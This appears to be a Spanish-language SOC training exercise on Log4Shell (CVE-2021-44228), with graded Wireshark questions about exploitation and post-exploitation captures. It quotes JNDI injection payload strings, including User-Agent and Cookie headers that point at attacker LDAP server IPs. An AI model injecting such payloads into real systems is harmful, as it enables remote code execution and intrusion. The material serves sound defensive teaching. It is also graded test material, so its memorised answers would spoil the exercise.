



IES San Clemente

CIFP Rodolfo Ucha Piñeiro

Explotación


El 9 de diciembre de 2021 se hace pública la vulnerabilidad CVE-2021-44228 (también conocida como Log4shell). Se trata de una vulnerabilidad que permite la ejecución remota de código (RCE), que afecta a la librería de software de código abierto Log4j, desarrollada en lenguaje Java, mantenida por Apache Software Foundation y muy utilizada en el software empresarial Java para la escritura de logs. Debido al amplio uso de Log4j, lo sencillo que es explotar la vulnerabilidad y que permite al atacante la ejecución de comandos en el equipo afectado (para ganar privilegios de administrador, exfiltrar información, minado de criptomonedas, ...), se considera a CVE-2021-44288 como una vulnerabilidad de nivel crítico.

Los atacantes lanzan peticiones maliciosas con la siguiente estructura: \${jndi:ldap://<servidor del atacante>/<payload>} o \${jndi:dns://<servidor do atacante>/<payload>}. Este tipo de peticiones al ser procesadas por Log4j provocan que el equipo víctima se conecte al servidor LDAP del atacante, se descargue el payload y lo ejecute. A continuación se pueden ver algunos ejemplos de peticiones maliciosas incrustadas en campos del protocolo HTTP:

User-Agent: \${jndi:ldap://2.57.121.36:8000/mss}

Cookie: \${jndi:ldap://45.83.64.1/securityscan-3g32njrlbok56r5i}

Tras la publicación de la vulnerabilidad, el GovCERT.ch (Computer Emergency Response Team) de Suiza publicó la anterior imagen que resume el proceso de ataque y las medidas de defensa



- 1. Como analista del SOC (Security Operations Center) investiga el tráfico de red para determinar si hubo incidentes relativos a Log4shell en tu organización. Usa tus conocimientos de Wireshark, analiza el archivo de captura log4j.pcapng y constesta a las siguientes preguntas. Una vez descargado el archivo log4j.pcap, marca como respuesta OK y pasa a la siguiente pregunta. (0 puntos)
- 2. ¿Cuántos paquetes tiene la captura? (50 puntos)
- 3. ¿A qué hora se capturó el primer paquete?. NOTA: tiempo UTC y formato de respuesta: aaaa-mm-dd hh:mm:ss (50 puntos)
- 4. ¿Duración de la captura?.. Formato: hh:mm:ss (50 puntos)
- 5. ¿Cuál es el equipo más activo a nivel de enlace?.. Formato: xx:xx:xx:xx:xx: (50 puntos)
- 6. Teniendo en cuenta el modelo TCP/IP, ¿Qué protocolo de nivel de aplicación de la captura es el más activo? Formato: nombre del protocolo (siglas del protocolo) (50 puntos)
- 7. La organización trabaja con direccionamiento privado. ¿Cuántos equipos de la organización intervienen en la captura?. (75 puntos)
- 8. ¿Equipo más activo a nivel de red?. Formato: x.x.x.x <-- indica a IP(75 puntos)
- 9. ¿Cuántos paquetes tienen origen China? (100 puntos)
- 10. ¿Cuántos equipos usan IPs ubicadas en Estados Unidos? (100 puntos)
- 11. Sabiendo que las peticiones http maliciosas para explotar Log4shell tienen la forma \$ {jndi:ldap:///} o \${jndi:dns://dns-server-ip/evil-request}. ¿Cuántas peticiones maliciosas hay en la captura? (100 puntos)
- 12. ¿Cuál es la IP del equipo víctima? Formato: X.X.X.X (100 puntos)
- 13. ¿Cuál es la IP y el puerto de escucha del servidor LDAP del atacante? Formato: IP:puerto (100 puntos)
- 14. ¿Nº de paquetes intercambiados entre el equipo víctima y el servidor LDAP remoto del atacante donde intervenga el puerto tcp del servidor ldap indicado en la petición maliciosa? (150 puntos)
- 15. Configurando los dissectores de Wirehark, ¿cuántos paquetes aparecen marcados como paquetes del protocolo LDAP por Wireshark? (150 puntos)
- 16. Indica el nº de paquete donde se indica la ubicación del objeto java malicioso (175 puntos)
- 17. Indica la ubicación del objeto java Exploit. Formato: protocolo://dirección:puerto (175 puntos)
- 18. ¿Qué versión de java corre el equipo víctima?.. Formato: Java/versión_revisión (175 puntos)
- 20. ¿El objeto java malicioso desencadena la ejecución de una bind shell o de una reverse shell? Formato: indicar bind shell o reverse shell según corresponda (175 puntos)
- 21. Socket del equipo atacante asociado a la shell anterior. Formato: IP:puerto (175 puntos)
- 22. Nº de paquetes intercambiados entre víctima y atacante asociados a la shell (175 puntos)
- 23. ¿Cuál fue el primer comando ejecutado por el asaltante en el equipo víctima mediante la shell? (200 puntos)
- 24. Nº del paquete en el que viaja el primer comando ejecutado por el asaltante en el equipo víctima mediante la shell (200 puntos)

- 25. ¿Con qué usuario logró acceder el atacante en el equipo víctima? (200 puntos)
- 26. ¿Directorio en el que está el atacante dentro del equipo víctima? (200 puntos)
- 27. ¿Cuál es la dirección IPv6 del equipo víctima? Formato: dirIPv6/máscara (200 puntos)
- 28. ¿Nº de paquetes http y ldap intercambiados entre el equipo víctima y el atacante? Nota: paquetes reconocidos por Wireshark como http y ldap (200 puntos)
- 29. ¿Nº de conexiones tcp iniciadas por el servidor víctima? (200 puntos)

Postexplotación

- 30. De la investigación anterior, sabemos que el incidente está confirmado y un atacante aprovechó la vulnerabilidad CVE-2021-44228 para acceder al sistema como un usuario no privilegiado. Tu trabajo es abrir el archivo postexplotacion_log4j.pcapng y continuar la investigación para descubrir que acciones realizó e adversario. Una vez descargado el archivo postexplotacion_log4j.pcap, indica como respuesta OK y pasa a la siguiente pregunta.
- 31. Se sospecha que el atacante ha establecido un mecanismo de persistencia usando alguna de las subtécnicas de la técnica <u>T1053 Scheduled Task/Job</u> de la <u>matriz Mitre ATT&CK</u> ¿Cada cuántos minutos contacta el equipo víctima con el equipo atacante? Formato: nº de minutos (p.e. 10) (150 puntos)
- 32. ¿Cuál es la IP del equipo del atacante al que llama la víctima regularmente? (150 puntos)
- 33. ¿Qué herramienta o script de enumeración ha empleado el atacante? Formato: nombre de la herramienta o script (150 puntos)
- 34. ¿Cuál es la versión del kernel de la máquina víctima? Formato: x.x.x- xx- generic (150 puntos)
- 35. ¿Qué distribución Linux y versión está corriendo la máquina víctima? Formato: nombre xx.xx.x (150 pts)
- 36. ¿Cómo se llama el programa/script que se ejecuta para lograr la persistencia como usuario solr? Indica la ruta completa. Formato: /xxx/xxxx/xxxxxxxx (200 puntos)
- 37. ¿Cuántos usuarios del sistema víctima tienen como shell /bin/bash? (200 puntos)
- 38. ¿Qué vulnerabilidad aprovecha el atacante para promocionar a root? Formato: CVE-XXXX-XXXX (250 pts)
- 39. ¿Qué técnica de persistencia usa el atacante una vez que ha conseguido promocionar a root? Formato: Txxxx.xxx <-- indica el ID de la subtécnica según la <u>matriz MITRE ATT&CK</u> (250 pts)
- 40. Indica el n.º de paquete en el que se inicia una conexión ssh hacia la víctima desde una IP de la organización del atacante (250 pts)